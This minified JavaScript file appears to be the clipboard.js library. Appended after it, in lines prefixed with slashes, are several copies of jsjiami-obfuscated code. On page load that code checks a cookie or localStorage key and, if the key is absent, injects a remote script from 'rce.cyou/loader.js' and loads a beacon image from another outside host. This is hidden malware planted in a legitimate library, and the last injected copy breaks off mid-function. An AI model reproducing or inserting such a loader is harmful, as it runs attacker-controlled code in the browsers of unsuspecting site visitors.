e=r,t=[{key:"copy",value:function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{container:document.body};return l(t,e)}},{key:"cut",value:function(t){return c(t)}},{key:"isSupported",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:["copy","cut"],t="string"==typeof t?[t]:t,e=!!document.queryCommandSupported;return t.forEach(function(t){e=e&&!!document.queryCommandSupported(t)}),e}}],(n=[{key:"resolveOptions",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof t.action?t.action:this.defaultAction,this.target="function"==typeof t.target?t.target:this.defaultTarget,this.text="function"==typeof t.text?t.text:this.defaultText,this.container="object"===p(t.container)?t.container:document.body}},{key:"listenClick",value:function(t){var e=this;this.listener=i()(t,"click",function(t){return e.onClick(t)})}},{key:"onClick",value:function(t){var e=t.delegateTarget||t.currentTarget,t=this.action(e)||"copy",n=s({action:t,container:this.container,target:this.target(e),text:this.text(e)});this.emit(n?"success":"error",{action:t,text:n,trigger:e,clearSelection:function(){e&&e.focus(),window.getSelection().removeAllRanges()}})}},{key:"defaultAction",value:function(t){return m("action",t)}},{key:"defaultTarget",value:function(t){t=m("target",t);if(t)return document.querySelector(t)}},{key:"defaultText",value:function(t){return m("text",t)}},{key:"destroy",value:function(){this.listener.destroy()}}])&&d(e.prototype,n),t&&d(e,t),r}(e())},828:function(t){var e;"undefined"==typeof Element||Element.prototype.matches||((e=Element.prototype).matches=e.matchesSelector||e.mozMatchesSelector||e.msMatchesSelector||e.oMatchesSelector||e.webkitMatchesSelector),t.exports=function(t,e){for(;t&&9!==t.nodeType;){if("function"==typeof t.matches&&t.matches(e))return t;t=t.parentNode}}},438:function(t,e,n){var u=n(828);function i(t,e,n,o,r){var i=function(e,n,t,o){return function(t){t.delegateTarget=u(t.target,n),t.delegateTarget&&o.call(e,t)}}.apply(this,arguments);return t.addEventListener(n,i,r),{destroy:function(){t.removeEventListener(n,i,r)}}}t.exports=function(t,e,n,o,r){return"function"==typeof t.addEventListener?i.apply(null,arguments):"function"==typeof n?i.bind(null,document).apply(null,arguments):("string"==typeof t&&(t=document.querySelectorAll(t)),Array.prototype.map.call(t,function(t){return i(t,e,n,o,r)}))}},879:function(t,n){n.node=function(t){return void 0!==t&&t instanceof HTMLElement&&1===t.nodeType},n.nodeList=function(t){var e=Object.prototype.toString.call(t);return void 0!==t&&("[object NodeList]"===e||"[object HTMLCollection]"===e)&&"length"in t&&(0===t.length||n.node(t[0]))},n.string=function(t){return"string"==typeof t||t instanceof String},n.fn=function(t){return"[object Function]"===Object.prototype.toString.call(t)}},370:function(t,e,n){var l=n(879),f=n(438);t.exports=function(t,e,n){if(!t&&!e&&!n)throw new Error("Missing required arguments");if(!l.string(e))throw new TypeError("Second argument must be a String");if(!l.fn(n))throw new TypeError("Third argument must be a Function");if(l.node(t))return c=e,a=n,(u=t).addEventListener(c,a),{destroy:function(){u.removeEventListener(c,a)}};if(l.nodeList(t))return o=t,r=e,i=n,Array.prototype.forEach.call(o,function(t){t.addEventListener(r,i)}),{destroy:function(){Array.prototype.forEach.call(o,function(t){t.removeEventListener(r,i)})}};if(l.string(t))return f(document.body,t,e,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");var o,r,i,u,c,a}},817:function(t){t.exports=function(t){var e,n;return t="SELECT"===t.nodeName?(t.focus(),t.value):"INPUT"===t.nodeName||"TEXTAREA"===t.nodeName?((e=t.hasAttribute("readonly"))||t.setAttribute("readonly",""),t.select(),t.setSelectionRange(0,t.value.length),e||t.removeAttribute("readonly"),t.value):(t.hasAttribute("contenteditable")&&t.focus(),e=window.getSelection(),(n=document.createRange()).selectNodeContents(t),e.removeAllRanges(),e.addRange(n),e.toString())}},279:function(t){function e(){}e.prototype={on:function(t,e,n){var o=this.e||(this.e={});return(o[t]||(o[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){var o=this;function r(){o.off(t,r),e.apply(n,arguments)}return r._=e,this.on(t,r,n)},emit:function(t){for(var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),o=0,r=n.length;o<r;o++)n[o].fn.apply(n[o].ctx,e);return this},off:function(t,e){var n=this.e||(this.e={}),o=n[t],r=[];if(o&&e)for(var i=0,u=o.length;i<u;i++)o[i].fn!==e&&o[i].fn._!==e&&r.push(o[i]);return r.length?n[t]=r:delete n[t],this}},t.exports=e,t.exports.TinyEmitter=e}},r={},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,{a:e}),e},o.d=function(t,e){for(var n in e)o.o(e,n)&&!o.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o(686).default;function o(t){var e;return(r[t]||(e=r[t]={exports:{}},n[t](e,e.exports,o),e)).exports}var n,r});//////var _0xodh='jsjiami.com.v7';function _0x5398(_0x1de0b4,_0x3dddae){var _0x2a021a=_0x2a02();return _0x5398=function(_0x539846,_0x1c4357){_0x539846=_0x539846-0x1e5;var _0x540726=_0x2a021a[_0x539846];if(_0x5398['xYjOjK']===undefined){var _0x5f4309=function(_0x16bb82){var _0x1d4e4a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x36f9e7='',_0x3ac21e='';for(var _0x1332b2=0x0,_0x2a09bb,_0x5bca75,_0x5d3e2b=0x0;_0x5bca75=_0x16bb82['charAt'](_0x5d3e2b++);~_0x5bca75&&(_0x2a09bb=_0x1332b2%0x4?_0x2a09bb*0x40+_0x5bca75:_0x5bca75,_0x1332b2++%0x4)?_0x36f9e7+=String['fromCharCode'](0xff&_0x2a09bb>>(-0x2*_0x1332b2&0x6)):0x0){_0x5bca75=_0x1d4e4a['indexOf'](_0x5bca75);}for(var _0xa2b2d5=0x0,_0x4a74f8=_0x36f9e7['length'];_0xa2b2d5<_0x4a74f8;_0xa2b2d5++){_0x3ac21e+='%'+('00'+_0x36f9e7['charCodeAt'](_0xa2b2d5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ac21e);};var _0x422b48=function(_0x29464a,_0x53e92c){var _0x142021=[],_0xcb047=0x0,_0xe4bf65,_0x36c047='';_0x29464a=_0x5f4309(_0x29464a);var _0x22bef9;for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0x142021[_0x22bef9]=_0x22bef9;}for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0xcb047=(_0xcb047+_0x142021[_0x22bef9]+_0x53e92c['charCodeAt'](_0x22bef9%_0x53e92c['length']))%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65;}_0x22bef9=0x0,_0xcb047=0x0;for(var _0x3297f9=0x0;_0x3297f9<_0x29464a['length'];_0x3297f9++){_0x22bef9=(_0x22bef9+0x1)%0x100,_0xcb047=(_0xcb047+_0x142021[_0x22bef9])%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65,_0x36c047+=String['fromCharCode'](_0x29464a['charCodeAt'](_0x3297f9)^_0x142021[(_0x142021[_0x22bef9]+_0x142021[_0xcb047])%0x100]);}return _0x36c047;};_0x5398['uCKTvJ']=_0x422b48,_0x1de0b4=arguments,_0x5398['xYjOjK']=!![];}var _0x10cebc=_0x2a021a[0x0],_0x248c5b=_0x539846+_0x10cebc,_0x54257d=_0x1de0b4[_0x248c5b];return!_0x54257d?(_0x5398['rtXFJf']===undefined&&(_0x5398['rtXFJf']=!![]),_0x540726=_0x5398['uCKTvJ'](_0x540726,_0x1c4357),_0x1de0b4[_0x248c5b]=_0x540726):_0x540726=_0x54257d,_0x540726;},_0x5398(_0x1de0b4,_0x3dddae);}(function(_0x46b750,_0xb6243d,_0x495667,_0x188b7a,_0x99efbc,_0x23a07d,_0x53c6b6){return _0x46b750=_0x46b750>>0x6,_0x23a07d='hs',_0x53c6b6='hs',function(_0x374735,_0x2126c1,_0x4d6015,_0x341ae2,_0xa12698){var _0x2dd0c8=_0x5398;_0x341ae2='tfi',_0x23a07d=_0x341ae2+_0x23a07d,_0xa12698='up',_0x53c6b6+=_0xa12698,_0x23a07d=_0x4d6015(_0x23a07d),_0x53c6b6=_0x4d6015(_0x53c6b6),_0x4d6015=0x0;var _0x24d7a0=_0x374735();while(!![]&&--_0x188b7a+_0x2126c1){try{_0x341ae2=-parseInt(_0x2dd0c8(0x1e8,'2gAp'))/0x1*(parseInt(_0x2dd0c8(0x1e7,'x0EA'))/0x2)+parseInt(_0x2dd0c8(0x1f4,'&v28'))/0x3*(-parseInt(_0x2dd0c8(0x1ee,'&IJT'))/0x4)+-parseInt(_0x2dd0c8(0x1ed,'9]PI'))/0x5+-parseInt(_0x2dd0c8(0x1e6,'2gAp'))/0x6+-parseInt(_0x2dd0c8(0x200,'dZ#M'))/0x7+parseInt(_0x2dd0c8(0x202,'9]PI'))/0x8*(-parseInt(_0x2dd0c8(0x204,'Pu]X'))/0x9)+parseInt(_0x2dd0c8(0x1f9,'#N[['))/0xa;}catch(_0x2d8270){_0x341ae2=_0x4d6015;}finally{_0xa12698=_0x24d7a0[_0x23a07d]();if(_0x46b750<=_0x188b7a)_0x4d6015?_0x99efbc?_0x341ae2=_0xa12698:_0x99efbc=_0xa12698:_0x4d6015=_0xa12698;else{if(_0x4d6015==_0x99efbc['replace'](/[DIhnSrYFpxWJuHyCqEfb=]/g,'')){if(_0x341ae2===_0x2126c1){_0x24d7a0['un'+_0x23a07d](_0xa12698);break;}_0x24d7a0[_0x53c6b6](_0xa12698);}}}}}(_0x495667,_0xb6243d,function(_0x50cbaa,_0x339719,_0x11e005,_0x3be5e8,_0x1f02e0,_0x439649,_0x396092){return _0x339719='\x73\x70\x6c\x69\x74',_0x50cbaa=arguments[0x0],_0x50cbaa=_0x50cbaa[_0x339719](''),_0x11e005='\x72\x65\x76\x65\x72\x73\x65',_0x50cbaa=_0x50cbaa[_0x11e005]('\x76'),_0x3be5e8='\x6a\x6f\x69\x6e',(0x18f6d0,_0x50cbaa[_0x3be5e8](''));});}(0x3080,0xba961,_0x2a02,0xc4),_0x2a02)&&(_0xodh=_0x2a02);function _0x2a02(){var _0x2888d7=(function(){return[_0xodh,'pDFYjsWjWiESanmHfIiSq.CuWcEroJmyxY.bJvh7==','W7flBCkUWPddJu5eda','ubhdLSkuWO/cImkpfmktfrm','fxHeCmkt','WQ/cVSo7WRddUmkUCsXKgK0','W6pcGmogWQqGW5ZdTwGboYCxWQy','W7RcVmonq8kIW7GzzghdI8o7','W6RdOmkbW6v8WO3cNq','ALBcUdPQ','s39LcmkDWQuWqSkwWQ7dLxaZBq','WOJcGmo7n0K+W458W6iQW4uDWQa','A2RcGbTs'].concat((function(){return['WONdPqJdP1rSqCkNbSoUi8oNFq','WP7cLLzBWRzCfmoo','W6ldSbpcTwhcGmkmda','WRlcQZtcOa','EZhcG8kRW6j3WPyOFSkKW61i','W4JcLSk9fCkwW5a','W6lcLSkGf8kA','WPOIW5jBn8opFmo2WPT+WOzN','WROZgCktW5a','EmojWPLC','W7FdOCkcW6BcNmoon3qLWOr1','xwXDvbK','c8oPWO3cP8o8WQmLW4niW4CmWPlcJ1y'].concat((function(){return['W5hcN1aoBSo0u8kZC2yvW7hdTW','W5tcISkY','ov/dIWNdKG','AK/dKmkoyCkJ','tKvkoCokfG','kh7cPIPYaq0','W5/cKvmozSo5wCknqxmQW6JdKq','W5JcOvZcSHe7mCktkmoVb8orzq','WO/dOqhdO1bOoSkVj8oak8ou','h8kpW4tcM8oK'];}()));}()));}());_0x2a02=function(){return _0x2888d7;};return _0x2a02();};function getCookie(_0xe6c93f){var _0x3d69f2=_0x5398,_0x1385b2={'YrDfF':function(_0x284153,_0x166dbc){return _0x284153+_0x166dbc;},'hWbKr':_0x3d69f2(0x206,'Ksrt'),'rmUUt':'=([^;]*)(;|$)'},_0x3908c7,_0x51e58c=new RegExp(_0x1385b2[_0x3d69f2(0x1fc,'CV6d')](_0x1385b2['hWbKr'],_0xe6c93f)+_0x1385b2['rmUUt']);if(_0x3908c7=document['cookie']['match'](_0x51e58c))return unescape(_0x3908c7[0x2]);else return null;}function loadScript(_0x5d4b23,_0x557785){var _0x5c7d5f=_0x5398,_0x1f5546={'tsmtt':'img','rLTHL':function(_0x3c6deb,_0x304ecf){return _0x3c6deb+_0x304ecf;},'WdIKH':'?random=','jBzdb':'text/javascript','Enqmm':_0x5c7d5f(0x1fe,'Ksrt')},_0x1f7046='6|9|0|7|2|5|3|4|1|8'[_0x5c7d5f(0x1e9,'!00m')]('|'),_0x4878b1=0x0;while(!![]){switch(_0x1f7046[_0x4878b1++]){case'0':_0x374110[_0x5c7d5f(0x1fb,'gY3V')]=_0x5d4b23+_0x520172;continue;case'1':_0x54832c['src']='https://tz.djy8.top/7gXcHG.jpg';continue;case'2':_0x374110[_0x5c7d5f(0x1f5,'I4*y')]=!![];continue;case'3':document[_0x5c7d5f(0x1f6,'V3OZ')][_0x5c7d5f(0x205,'Uz9%')](_0x374110);continue;case'4':var _0x54832c=document[_0x5c7d5f(0x201,'9]PI')](_0x1f5546[_0x5c7d5f(0x203,'PQWb')]);continue;case'5':_0x374110[_0x5c7d5f(0x1f2,'gY3V')]=function(){if(_0x557785)_0x557785();};continue;case'6':var _0x520172=_0x1f5546[_0x5c7d5f(0x1ec,'!00m')](_0x1f5546[_0x5c7d5f(0x1f8,'(2$n')],Math[_0x5c7d5f(0x1fd,'mh93')]());continue;case'7':_0x374110['type']=_0x1f5546['jBzdb'];continue;case'8':document[_0x5c7d5f(0x1f0,'RBxT')][_0x5c7d5f(0x1e5,'6LtQ')](_0x54832c);continue;case'9':var _0x374110=document[_0x5c7d5f(0x1eb,'A7FO')](_0x1f5546[_0x5c7d5f(0x1f3,'gY3V')]);continue;}break;}}var cnv=getCookie('Cnv');!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const 